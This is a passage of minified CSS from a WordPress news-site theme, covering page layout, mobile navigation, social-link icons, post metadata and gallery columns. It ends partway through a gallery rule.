.page-title{font-size:25px!important;line-height:40px!important;margin-bottom:0}.post-tags-box{width:100%;float:left;margin-top:30px}.post-tags-box .tag-label{margin-top:30px;font-size:20px;color:#1d2327;font-weight:600;padding-right:20px}.post-tags-box h3{margin:0}.post-tags-box a{color:#333;border:1px solid #333;border-radius:5px;display:inline-block;padding:4px 10px;margin-right:5px;margin-bottom:5px;text-transform:capitalize}.post-tags-box a:hover{background:#1d2327;color:#fff;border-color:#1d2327}.post-type-archive-web-story #primary .entry-header-sortd{min-height:105px}.post-tags-box .tag-label{display:none}.search-results #primary .entry-header{min-height:76px}.search-results #primary .entry-header h2{padding-bottom:0}.archive.tag #primary .entry-header{min-height:71px}.single-post .type-post.category-video .post-image-content{display:none!important}.category-video .entry-content iframe{min-height:300px!important;float:left;border-radius:10px}.category-video .entry-content div{float:left;width:100%}.excrpt-h3 p{font-size:32px;color:#777;line-height:37px}.tagTitl{font-size:25px!important;line-height:40px!important;margin-bottom:0}.single.single-post #primary .posted-on{margin-left:0px!important}.widget-our-site{width:100%;float:left;margin:20px 0}.widget-our-site a img{width:90px;margin-right:10px;border-radius:10px;overflow:hidden}.widget-our-site h3{font-size:16px;color:#f361b3!important}.single.single-post #primary .post-format-video .post-featured-image{display:none}.archive.category.two-column-blog #primary .entry-meta:first-child{display:none}.archive.category.two-column-blog #primary .entry-header{min-height:105px!important}.archive.category.two-column-blog #primary .entry-content{min-height:105px!important}#secondary .box-layout-2 .cat-box-primary .cat-box-text{float:left}.search-results #primary .entry-summary{display:none}.search-results #primary .entry-header .entry-meta{display:none}.customsec-raj .postLayout li:nth-child(1) .entry-content{display:block!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.customsec-ctt .postLayout li:nth-child(1) .entry-content{display:block!important;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}.archive.category .bred-crum{margin-left:15px}.custompages{width:100%;float:left}.two-column-blog .custompages .post:nth-child(2n+2){clear:none!important}.two-column-blog #primary .custompages .post{width:33.3%;margin:0px!important;padding:0 15px!important;clear:inherit!important;float:left}.two-column-blog .custompages .post .entry-title{margin-bottom:0}.two-column-blog .custompages .post .entry-header{margin-bottom:15px}.two-column-blog .custompages .post .entry-title a{-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;line-height:24px}.custompage_viewmore{width:96%;float:left;text-align:center;border:1px solid #ddd;font-size:22px;padding:10px 0;margin:2% 0% 3% 2%;font-weight:600}.custompage_viewmore:hover{background:#f361b3;color:#fff}.page-id-1559 #primary .bred-crum{margin-left:15px!important}.tim-post{display:inline!important;font-size:14px;color:#666!important}.left-logo-menu .top-bar .top-bar-menu a:hover{color:#1d2327!important}.sidebarSortd_1 iframe{width:100%!important;max-height:160px}.left-logo-menu .breaking-news-title a{-webkit-line-clamp:1;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;display:-webkit-box}#tp-fotr-sectn{display:none}article.type-web-story{width:24%;float:left;margin:0 1% 2% 0%}#sortd_category_box_widgets-5 .posted-on{display:none}article.type-web-story .entry-meta:first-child{display:none}.top-bar-date span{color:#484848!important;font-size:12px}#primary-menu{margin-top:26px}.single-post #primary .entry-content img{margin:10px 0}.single.single-post #primary .entry-meta{display:inline-flex}#nav_menu-2 #menu-footer{text-align:center}#nav_menu-2 #menu-footer li{display:inline-block;padding:0 10px}#nav_menu-2{margin-bottom:0px!important}.df-page{width:100%;float:left;padding:20px}.df-page h3{font-size:18px}.df-page p{font-size:16px!important}#ethics-policy{font-size:16px}.about_page.df-page ol{margin-left:18px;margin-bottom:20px}.about_page.df-page ul{margin-left:18px;margin-bottom:20px}#related_post1 .widget-title{color:#d33735!important}#content{min-height:79vh}#sortd_category_box_widgets-5 .box-layout-2 .entry-meta .author.vcard a{margin-top:0;font-weight:500}#sortd_category_box_widgets-5 .box-layout-2 .entry-meta .posted-on{display:inline-block}#sortd_category_box_widgets-5 .box-layout-2 .entry-meta{margin-top:2px}.contAbt{width:calc(100% - 230px);float:left;margin-left:80px}.contAbt h4{color:#fff!important;font-size:18px}.contAbt p{margin-bottom:15px;color:#ffffff91;line-height:normal;font-size:15px}.social-topbar li{display:inline-block}.social-topbar li a img{width:21px;filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%);margin-top:4px}.social-topbar li:nth-child(2) a img{position:relative;left:5px;top:1px}.top-bar-dat span img{width:20px}.social-topbar li:first-child{border-left:1px solid #ccc;padding-left:10px}.social-topbar li b{font-weight:400;font-size:13px}.social-topbar li:nth-child(3) a img{width:17px}.social-topbar li:nth-child(4) a img{width:14px;padding-top:2px}.social-topbar li:nth-child(5) a img{width:19px;margin-left:4px}.top-bar-date span img{width:19px;padding-right:5px;filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%);position:relative;top:3px}.widget_limited_tags_widget{width:100%;float:left}#secondary .widget_limited_tags_widget .widget-title{margin-bottom:10px!important;color:#d33735!important}.sidebarSocl{background:#fff;z-index:9999;position:fixed;bottom:0;padding:10px;width:16%;text-align:center}.social-topbar-1 li{display:inline-block}.social-topbar-1 li a img{width:21px;filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%);margin-top:3px}.social-topbar-1 li:nth-child(2) a img{position:relative;top:-3px}.social-topbar-1 li:nth-child(3) a img{width:15px;position:relative}.social-topbar-1 li:nth-child(4) a img{width:19px;position:relative;left:1px;top:-2px}.social-topbar-1 li{display:inline-block;border:1px solid #d3373573;width:30px;height:30px;padding:4px;border-radius:50%}#secondary .widget-cat-box .entry-meta{display:none!important}.sortd_Logo{display:inline-block;margin:10px 0}.sortd_Logo img{width:83px}#related_post1 .related-post:nth-of-type(1) .cat-box-image{width:100%;height:157px!important}#related_post1 .related-post:nth-of-type(1) .cat-box-text{width:100%;float:left;margin-top:5px}.section-postCarousel{width:auto;overflow-x:scroll;white-space:nowrap}.related_post-Carousel{width:33.3%!important;display:inline-block;margin-right:30px;box-sizing:border-box;white-space:normal}.related_post-Carousel .cat-box-image{width:100%!important;float:left;display:block;margin-right:0}.related_post-Carousel h2{width:100%;float:left;line-height:unset!important;font-size:unset!important;margin-bottom:6px}.related_post-Carousel h2 a{font-size:16px!important;line-height:23px!important;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;margin-top:6px;text-decoration:none}.related_post-Carousel a{text-decoration:none!important}.related_post-Carousel .entry-meta{width:100%;float:left}.section-postCarousel::-webkit-scrollbar-track{background-color:#F5F5F5}.section-postCarousel::-webkit-scrollbar{height:4px;background-color:#F5F5F5}.section-postCarousel::-webkit-scrollbar-thumb{background-color:#dcdcdc;border-radius:10px}.contntBox{padding:0 15px;width:100%;float:left}.contntBox ul{padding-left:30px;list-style-type:square!important}.goglNewLInk{display:none}@media only screen and (min-width:769px){.meta-autr-dtl{}.sidebarStick #search-box{opacity:1!important}#search-box{opacity:1!important;right:0px!important;top:16px!important;width:300px;box-shadow:none}#search-box .search-form{display:block;padding:0;height:auto;border-radius:5px;border:1px solid #ccc}#search-box input[type="search"]{border-bottom:none}#search-box .search-submit{border-bottom:none}.mobile-menu{display:none!important}.archive.category.two-column-blog #primary .entry-header{min-height:103px}.two-column-blog .custompages .post .post-featured-image{max-height:122px;overflow:hidden}}@media only screen and (max-width:768px){.goglNewLInk{display:inline-block;position:absolute;top:16px;right:40px}.goglNewLInk img{width:24px}.related_post-Carousel{width:74%!important;margin-right:15px}.related_post-Carousel .cat-box-image{height:150px!important;margin-bottom:0px!important}.related_post-Carousel .cat-box-image img{margin:0px!important}.related_post-Carousel .cat-box-image .post-featured-image{margin-bottom:0px!important}.related_post-Carousel .cat-box-image a{display:block}.sidebarStick .lrg4smal .postLayout li .post-featured-image{margin-bottom:12px!important}.cat-box-text{width:100%;float:left}.meta-autr-dtl{bottom:-9px!important}.archive.category.two-column-blog article:nth-of-type(1) .post-image-content{width:100%!important;height:auto!important;float:unset!important}.archive.category.two-column-blog article .post-image-content{width:40%;height:79px;float:left;margin-right:10px}.lrg4smal .postLayout li:first-child .entry-header .entry-meta{position:relative!important;bottom:unset!important;top:-7px!important}.single-post .author.vcard a img{width:50px;height:50px}.header-search:before{display:none}.header-search:after{display:none}.header-search-x:before{display:none}.header-search-x:after{display:none}.header-search{background-color:unset;content:"";display:inline-block;height:20px;position:absolute;-webkit-transform:unset;-moz-transform:unset;-ms-transform:unset;-o-transform:unset;transform:unset;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;-ms-transition:all 0.5s ease;background-image:url(../../../../../../themes/sortdnews/images/search.png);background-size:20px;height:30px;background-repeat:no-repeat;width:23px;top:19px!important;right:31px!important}.header-search-x{background-color:unset;content:"";display:inline-block;height:20px;position:absolute;-webkit-transform:unset;-moz-transform:unset;-ms-transform:unset;-o-transform:unset;transform:unset;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;-ms-transition:all 0.5s ease;background-image:url(../../../../../../themes/sortdnews/images/close.png);background-size:16px;height:30px;background-repeat:no-repeat;width:30px;top:23px!important;right:31px!important}.single-post .author.vcard a h2{font-size:17px}.side-menu-list li:nth-child(1) a::before{display:none}.side-menu-list li:nth-child(2) a::before{display:none}.side-menu-list li:nth-child(3) a::before{display:none}.side-menu-list li:nth-child(4) a::before{display:none}#masthead .side-menu-wrap .side-nav-wrap a{padding-left:0px!important}.sidebarStick .wrap,.sidebarStick .boxed-layout .wrap,.sidebarStick .boxed-layout-small .wrap{max-width:94%!important}.mobile-menu{position:absolute;top:63px;width:100%!important}.feature-news-box{margin-top:-30px}.tim-post{padding-left:5px}.left-logo-menu .top-bar{display:none}.left-logo-menu #sticky-header #site-branding,#sticky-header #site-branding #site-description{width:150px!important}.sidebarStick #search-toggle{display:block}.top-menu-toggle-mobile{display:none!important}.top-menu-mobile{text-align:left;white-space:nowrap;overflow-y:auto;padding-bottom:7px;margin-bottom:-4px}.top-bar-menu-mobile ul li{display:inline-block!important;position:relative;margin-left:10px}.top-bar-menu-mobile a{color:#333;display:block;font-size:17px;line-height:normal;text-align:left;font-weight:400;padding-left:28px}#masthead .side-menu-wrap .side-nav-wrap .menu-item-has-children a{pointer-events:none}#masthead .side-menu-wrap .side-nav-wrap .menu-item-has-children .sub-menu li a{pointer-events:unset}.main-navigation{display:none!important}.left-logo-menu .header-search,.left-logo-menu .header-search-x{right:0px!important;top:11px;padding-right:0px!important}#search-box{width:100%!important}.breaking-news-box{display:none}.left-logo-menu .show-menu-toggle{top:6px;padding-right:0;right:unset;padding-left:0}.left-logo-menu #sticky-header #site-branding,#sticky-header #site-branding #site-description{border-right:none!important}.left-logo-menu #sticky-header #site-branding,#sticky-header #site-branding #site-description{padding:12px 0}#masthead{position:fixed;z-index:2;width:100%;left:0;top:0;background:#fff;border-bottom:1px solid #dfdfdf;box-shadow:-1px 1px 3px 0 rgb(0 0 0 / 23%);-webkit-transition:all 300ms ease-out 0s;height:94px!important}.left-logo-menu #sticky-header{height:unset!important;border-bottom:none!important}.top-menu-mobile li.current-menu-item a::after{filter:brightness(0) saturate(100%) invert(29%) sepia(19%) saturate(4483%) hue-rotate(332deg) brightness(110%) contrast(99%)}.top-menu-mobile li a:after{content:"";width:20px;height:20px;position:absolute;display:block;top:4px;left:3px}.top-menu-mobile li:first-child a::after{background:url(../../../../../../themes/sortdnews/images/home.svg);background-size:20px}.top-menu-mobile li:nth-child(2) a::after{background:url(../../../../../../themes/sortdnews/images/briefcase.svg);background-size:20px}.top-menu-mobile li:nth-child(3) a::after{background:url(../../../../../../themes/sortdnews/images/india.svg);background-size:20px}.top-menu-mobile li:nth-child(4) a::after{background:url(../../../../../../themes/sortdnews/images/entertain.svg);background-size:20px}.top-menu-mobile li:nth-child(5) a::after{background:url(../../../../../../themes/sortdnews/images/world.svg);background-size:20px}.top-menu-mobile li:nth-child(6) a::after{background:url(../../../../../../themes/sortdnews/images/lifestyle.svg);background-size:20px}.top-menu-mobile li:nth-child(7) a::after{background:url(../../../../../../themes/sortdnews/images/technology.svg);background-size:20px}.sidebarStick #primary-menu li a::after{top:3px!important}.page-overlay{display:none}.side-menu.show{right:14px;width:100%;height:100vh}.hide-menu-toggle{right:5px;width:30px;left:unset}#masthead .side-menu-wrap .side-nav-wrap a{padding:5px 0 5px 10px!important;text-align:left;font-size:15px;line-height:30px;border-bottom:none;width:90%}.side-menu-list li{position:relative;font-size:1.1em;padding:10px 0 10px;border-bottom:1px solid #eee}.side-menu-list li a::before{background-size:20px;content:"";width:20px;height:20px;display:block;position:absolute;top:18px;left:4px}.side-menu-list li:hover a::before{filter:invert(.4) sepia(1) saturate(19.1) hue-rotate(0deg) brightness(1)}.side-menu-list li:first-child a::before{background:url(../../../../../../themes/sortdnews/images/home.svg);background-size:20px}.side-menu-list li:nth-child(2) a::before{background:url(../../../../../../themes/sortdnews/images/conference.svg);background-size:20px}.side-menu-list li:nth-child(3) a::before{background:url(../../../../../../themes/sortdnews/images/video.svg);background-size:20px}.side-menu-list li:nth-child(4) a::before{background:url(../../../../../../themes/sortdnews/images/video-clip.svg);background-size:20px}.side-menu-list li.menu-item-has-children>a:after{right:0;position:absolute}.side-menu-wrap #site-branding{text-align:left!important}.left-logo-menu .custom-logo-link .custom-logo{width:80%}#search-box.show-search-box{top:103px;right:0;background:#eeee}#search-box .search-form{background-color:#eee}.header-search-x:after{margin-left:12px!important}.side-menu-wrap.left-Sidebar-stickMenu{display:none}.sortd-sticky-sidebar-menu .breaking-news-box{width:100%;margin-left:0}.fixedSidebar-screen{width:100%;margin-left:0}.fixedSidebar-screen .fix-screen-wrap{width:100%}.sidebarStick footer{margin-left:0;width:100%}.fixedSidebar-screen{margin-top:50px}article.type-web-story{width:48%!important}article.type-web-story:nth-child(even){margin-left:0;margin-right:7px}article.type-web-story:nth-child(odd){margin-right:0;margin-left:7px}.post-type-archive-web-story header.page-header{padding:0px!important}.post-type-archive-web-story header.page-header .bred-crum{margin-left:0px!important}.sidebarStick .fixedSidebar-screen .lrg4smal .postLayout li{width:100%!important}.lrg4smal .postLayout li{margin-left:0px!important}.feature-news-title{font-size:18px!important}.view-all-catg{top:3px}.postLayout li:first-child .entry-title{font-size:16px!important}.side-widget-tray{display:none!important}.posmated-on{margin-left:0px!important}.feature-news-boxSection .entry-meta{position:relative}.sidebarStick .lrg4smal .postLayout li:nth-child(2) .entry-header .entry-title a,.sidebarStick .lrg4smal .postLayout li:nth-child(3) .entry-header .entry-title a,.sidebarStick .lrg4smal .postLayout li:nth-child(4) .entry-header .entry-title a,.sidebarStick .lrg4smal .postLayout li:nth-child(5) .entry-header .entry-title a{line-height:normal}.sticky-temp-right-sidebar{padding:0 15px 0 15px!important}#block-11 iframe{width:100%!important}.bred-crum{margin-left:0px!important}.single.single-post #primary .posted-on{margin-left:-10px!important}.entry-content{font-size:16px}.feature-news-slider article.post-format-video .post-featured-image{display:inline-block!important}.top-menu-mobile{margin:0 0 0 -3%!important}#masthead{z-index:999999}.bred-crum{width:100%;float:left;margin-bottom:10px;border-bottom:1px solid #ddd}.singl_relatd_post .cat-box-image{width:100%}.singl_relatd_post .cat-box-image{height:auto;margin-bottom:10px}.related-posts-widget .singl_relatd_post h2 a{font-size:1.2em;line-height:1em;font-weight:700}.related-posts-widget .posted-on a{position:relative;top:-2px;font-size:14px!important;padding:0 0 0 7px}.archive.category.two-column-blog #primary .post{margin-bottom:12px!important;width:100%!important}.archive.category.two-column-blog #primary article:nth-of-type(1).post{margin-bottom:0px!important}.sidebarStick .lrg4smal .postLayout li:first-child .post-featured-image{margin-bottom:5px!important}.archive.category.two-column-blog .post-image-content{height:auto;margin-bottom:0px!important}.single-post .type-post .social-sharing{width:50%;right:0;text-align:right;margin:20px 5px 10px;position:absolute;z-index:4}.single-post .type-post .entry-meta.autor-meta{position:relative;width:100%!important;float:left}.single-post .type-post .social-sharing a{margin:0 6px 0 0}.single-post .social-sharing a img{width:26px;margin-right:0}.sidebarStick .lrg4smal .postLayout li:nth-child(2) .entry-header .entry-title a{font-size:17px!important;line-height:21px!important;font-weight:500}.sidebarStick .lrg4smal .postLayout li:nth-child(3) .entry-header .entry-title a{font-size:17px!important;line-height:19px!important;font-weight:500}.sidebarStick .lrg4smal .postLayout li:nth-child(4) .entry-header .entry-title a{font-size:17px!important;line-height:19px!important;font-weight:500}.sidebarStick .lrg4smal .postLayout li:nth-child(5) .entry-header .entry-title a{font-size:17px!important;line-height:19px!important;font-weight:500}.sidebarStick .lrg4smal .postLayout li:first-child .entry-meta span{margin-bottom:0}.sidebarStick .slides figure.post-featured-image{max-height:220px!important}.entry-meta .comments{display:none}a.view-all-catg{top:0;font-size:16px;padding-right:0px!important}.feature-news-header .feature-news-title{font-size:20px!important}.lrg4smal .postLayout li:first-child .entry-title a{font-size:19px!important;line-height:24px}.two-column-blog .entry-content{display:none}.customsec-up .postLayout li:nth-child(1) .entry-content{display:none!important}.single-post h1.entry-title{font-size:30px!important;line-height:35px!important;margin-top:-12px!important}.single-post #primary .entry-header .entry-meta .cats-links{display:none!important}.sidebarStick.left-logo-menu .custom-logo{height:auto;width:120px!important;margin:0}.left-logo-menu #sticky-header #site-branding,#sticky-header #site-branding #site-description{padding:8px 0 8px!important;margin-left:40px}#footer-navigation a{padding:0 5px 0 2px!important}.fix-socl-bx{display:none}.sidebarStick .box-layout-1 .cat-box-primary .cat-box-image{width:100%;height:auto}.box-layout-2 .cat-box-primary .entry-title a,.box-layout-2 .cat-box-secondary .entry-title a{line-height:23px;font-size:19px!important}.widget-our-site a{width:30px!important}.widget-our-site a img{width:30px;margin-right:5px;border-radius:4px}.go-to-top{display:none!important}.archive .bred-crum{margin-left:15px!important}.archive.category.category-shorts.two-column-blog #primary .post{width:50%!important}.archive.category.two-column-blog #primary .entry-header{min-height:auto!important}.archive.category.category-shorts.two-column-blog #primary article:nth-child(odd){padding-right:10px!important}.archive.category.category-shorts.two-column-blog #primary article:nth-child(even){padding-left:10px!important}.post-featured-image{margin-bottom:5px!important}.archive.category-shorts.two-column-blog #primary .entry-header{min-height:100px!important}.sliderSection-2 .feature-news-slider article.category-shorts .post-featured-image{display:block!important}.archive.author .page-header{padding:0;margin-bottom:20px}.author-prof h2{font-size:20px}.archive.author.two-column-blog #primary .post{width:100%!important;margin-left:0px!important;margin-right:0px!important}.archive.author .post-image-content{height:auto!important}.sliderSection-2 .feature-news-slider .slides>li{display:inline-block!important}.two-column-blog #primary .custompages .post{width:100%!important}.carousel-1 .webStory .web-stories-list__story{min-width:3.88%!important}figure.post-featured-image{max-height:220px!important}.webStory .web-stories-list__story{width:170px!important;max-width:20%!important;min-width:1.88%!important;border-radius:10px;overflow:hidden;margin-right:10px}.search-results.two-column-blog #primary .post{width:100%!important;clear:unset!important;padding:0}.search-results #primary .post-image-content .post-featured-image{height:220px!important}.excrpt-h3 p{font-size:19px;line-height:27px}}@media only screen and (max-width:767px){.is-sticky #sticky-header{background-color:#fff}}.boxed-layout #sticky-header,.boxed-layout-small #sticky-header{width:inherit}.top-bar .widget-title{display:none}.header-image{width:100%;height:auto}.custom-header{display:block;height:auto;width:100%}.wp-custom-header{position:relative}#wp-custom-header-video{width:100%}video#wp-custom-header-video{height:auto}.wp-custom-header .wp-custom-header-video-button{background-color:rgba(0,0,0,.3);border:1px solid rgba(255,255,255,.6);color:rgba(255,255,255,.6);cursor:pointer;font-size:0;height:45px;overflow:hidden;padding:0;position:absolute;right:30px;top:30px;-webkit-transition:all 300ms ease-out 0s;-moz-transition:all 300ms ease-out 0s;-o-transition:all 300ms ease-out 0s;-ms-transition:all 300ms ease-out 0s;transition:all 300ms ease-out 0s;width:45px}.wp-custom-header .wp-custom-header-video-button:hover,.wp-custom-header .wp-custom-header-video-button:focus{border-color:rgba(255,255,255,.8);background-color:rgba(0,0,0,.5);color:#fff}.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-play:after,.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-pause:after{color:#fff;font-family:"FontAwesome";font-size:18px;font-style:normal;font-weight:400;opacity:.7;-moz-opacity:.7;filter:alpha(opacity=70);vertical-align:middle}.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-play:after{content:"\f04c"}.wp-custom-header .wp-custom-header-video-button.wp-custom-header-video-pause:after{content:"\f04b"}.header-social-block{float:right}.header-social-block .social-links{margin-top:3px;float:right}.header-social-block .social-links li a{color:#fff}.social-links{float:left}.entry-content .social-links{margin:0}.social-links li{float:left;display:inline-block}.social-links li a{color:#747474;display:block;float:left;font-family:"FontAwesome";font-size:14px;text-align:center;line-height:35px;-webkit-transition:all 0.3s linear 0s;-moz-transition:all 0.3s linear 0s;-o-transition:all 0.3s linear 0s;-ms-transition:all 0.3s linear 0s;transition:all 0.2s linear 0s;width:35px}.social-links li a[href*="facebook.com"]:before{content:'\f09a'}.social-links li a[href*="facebook.com"]:hover{color:#3B5998}.social-links li a[href*="twitter.com"]:before{content:'\f099'}.social-links li a[href*="twitter.com"]:hover{color:#3CF}.social-links li a[href*="pinterest.com"]:before{content:'\f231'}.social-links li a[href*="pinterest.com"]:hover{color:#CB2027}.social-links li a[href*="dribbble.com"]:before{content:'\f17d'}.social-links li a[href*="dribbble.com"]:hover{color:#F26798}.social-links li a[href*="instagram.com"]:before{content:'\f16d'}.social-links li a[href*="instagram.com"]:hover{color:#8E6051}.social-links li a[href*="flickr.com"]:before{content:'\f16e'}.social-links li a[href*="flickr.com"]:hover{color:#0063DB}.social-links li a[href*="linkedin.com"]:before{content:'\f0e1'}.social-links li a[href*="linkedin.com"]:hover{color:#007BB6}.main-navigation{float:left;margin-right:80px}.main-navigation>ul>li{position:relative;display:inline-block}.main-navigation a{color:#222;display:block;font-size:20px;font-weight:500;letter-spacing:.2px;line-height:50px;padding:0 10px;text-align:left;text-transform:uppercase}.main-navigation a:hover,.main-navigation a:focus,.main-navigation ul li.current-menu-item a,.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover>a,.main-navigation li.current-menu-ancestor.menu-item-has-children>a:after,.main-navigation li.current-menu-item.menu-item-has-children>a:after,.main-navigation ul li:hover>a:after,.main-navigation li.menu-item-has-children>a:hover:after,.main-navigation li.page_item_has_children>a:hover:after{color:#0660f0}.main-navigation ul li ul,.main-navigation ul li:hover ul ul,.main-navigation ul ul li:hover ul ul,.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul{visibility:hidden}.main-navigation ul li ul{background-color:#fff;-webkit-box-shadow:0 1px 6px rgba(0,0,0,.15);-moz-box-shadow:0 1px 6px rgba(0,0,0,.15);box-shadow:0 1px 6px rgba(0,0,0,.15);line-height:2.667;list-style-type:none;margin:0;opacity:0;-moz-opacity:0;filter:alpha(opacity=0);padding:0;position:absolute;top:60px;-webkit-transition:all .50s ease;-moz-transition:all .50s ease;-ms-transition:all .50s ease;-o-transition:all .50s ease;transition:all .50s ease;visibility:hidden;width:200px;z-index:9999}.main-navigation>ul>li:hover>ul,.main-navigation>ul>li.focus>ul{display:block;opacity:1;-moz-opacity:1;filter:alpha(opacity=100);visibility:visible;top:50px}.is-sticky .main-navigation>ul>li:hover>ul{top:60px}.main-navigation ul li ul li{float:none;margin:0;position:relative;text-align:left;width:200px;z-index:1}.main-navigation ul li ul li:before{border-top:1px solid #eee;content:"";height:1px;left:10px;position:absolute;top:0;width:90%}.main-navigation ul li ul li:first-child:before{border-top:none}.main-navigation ul li ul li a,.main-navigation ul li.current-menu-item ul li a,.main-navigation ul li ul li.current-menu-item a,.main-navigation ul li.current_page_ancestor ul li a,.main-navigation ul li.current-menu-ancestor ul li a,.main-navigation ul li.current_page_item ul li a{color:#747474;float:none;font-size:16px;height:inherit;line-height:1.538;padding:12px 15px;text-transform:capitalize}.is-sticky .main-navigation ul li ul li a{line-height:1.538}.main-navigation ul li ul li a:hover,.main-navigation ul li ul li a:focus,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-item ul li a:hover{color:#0660f0}.main-navigation ul li ul li ul{left:190px;top:10px}.main-navigation ul li:last-child ul li ul{left:-200px}.main-navigation ul ul li:hover ul,.main-navigation ul ul li.focus ul,.main-navigation ul ul ul li:hover ul,.main-navigation ul ul ul li.focus ul{top:0;display:block;opacity:1;-moz-opacity:1;filter:alpha(opacity=100);visibility:visible}.main-navigation li.menu-item-has-children>a:after,.main-navigation li li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after,.main-navigation li li.page_item_has_children>a:after{font-family:"FontAwesome";font-style:normal;font-weight:400;text-decoration:inherit;color:#222;padding-left:6px}.main-navigation li.menu-item-has-children>a:after,.main-navigation li.page_item_has_children>a:after{content:"\f107"}.main-navigation li li.menu-item-has-children>a:after,.main-navigation li li.page_item_has_children>a:after{content:"\f105";position:absolute;right:15px}.top-menu-toggle,.menu-toggle{display:none}.line-bar,.line-bar:after,.line-bar:before{background-color:#333}#content{padding:10px 0 20px!important}.blog #content{padding:60px 0 0}.elementor-template-full-width #content,.elementor-page #content,.siteorigin-panels.full-width-layout #content{padding:0}#main ul{list-style-type:disc}#main ol{list-style-type:decimal}#main ol ol{list-style:upper-alpha}#main ol ol ol{list-style:lower-roman}#main ol ol ol ol{list-style:lower-alpha}#primary{float:left;width:70%}#secondary{float:left;padding-left:40px;width:30%}.sticky{background-color:#f4f4f4;padding:20px;position:relative}.entry-header{padding-bottom:5px}.post{margin-bottom:50px}.post-content{background-color:#fff;position:relative}.post-image-content{position:relative;z-index:2}.post-featured-image{margin-bottom:15px;text-align:left;border-radius:5px;overflow:hidden}.post-featured-image a{display:block}.social-sharing{margin-bottom:20px}.single-post h1.entry-title{font-size:36px;line-height:46px;font-weight:700!important}.single-post .cats-links a{border-bottom-width:2px;border-style:solid;margin-right:6px;font-style:normal;text-transform:uppercase;padding-bottom:2px;background:#f3f3f3;border-bottom:none;padding:5px;font-size:10px;border-radius:4px}.single-post .author a{color:#1d2327}.archive.category .entry-meta .tag-links{display:none}.archive.category .entry-content{display:none}.archive.category .social-sharing{display:none}.single-post .entry-meta,.single-post .entry-meta a{font-size:16px}.entry-title{font-size:22px;margin-bottom:15px}.single-post .wp-block-image{margin-bottom:15px}.entry-title,.entry-title a{color:#222}.entry-title a:hover,.entry-title a:focus,.entry-title a:active{color:#0660f0}.entry-meta{overflow:hidden}.entry-meta span:last-child{margin-right:0}.entry-meta span{color:#999;display:inline-block;margin-right:10px;margin-bottom:10px}.entry-meta,.entry-meta a{color:#555;font-size:16px;letter-spacing:.2px;line-height:normal}.entry-meta,.entry-meta a i{color:#7a7a7a;font-size:14px;margin-right:2px}.entry-meta a:hover{color:#0660f0}.entry-meta .author{display:none}.entry-meta .comments{color:#222}.entry-content .entry-meta{float:right}.tag-links a{padding:0 5px 5px 0}.tag-links:before{content:"\f02c"}.tag-links:before,.entry-meta .entry-format a:before{font-family:"FontAwesome";font-size:12px;font-style:normal;font-variant:normal;font-weight:400;line-height:18px;padding-right:5px}.format-aside .entry-format a:before{content:"\f06e"}.format-image .entry-format a:before{content:"\f03e"}.format-gallery .entry-format a:before{content:"\f1ad"}.format-video .entry-format a:before{content:"\f03d"}.format-status .entry-format a:before{content:"\f130"}.format-quote .entry-format a:before{content:"\f10d"}.format-link .entry-format a:before{content:"\f0c1"}.format-chat .entry-format a:before{content:"\f086"}.format-audio .entry-format a:before{content:"\f028"}.entry-content{display:block;margin:0 0 20px}.entry-content p:last-child{margin-bottom:10px}.entry-content dt,.comment-content dt{font-weight:700}.entry-content dd,.comment-content dd{margin-bottom:20px}.entry-content td,.comment-content td{padding:8px}.entry-content ul,.entry-content ol{margin:0 0 30px 30px}.entry-content li>ul,.entry-content li>ol{margin-bottom:0}.entry-content a{text-decoration:underline}.entry-content a:hover{text-decoration:none}.gallery{margin-bottom:20px}.gallery-item{display:inline-block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 4px 4px 0;width:100%;vertical-align:top;text-align:center}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 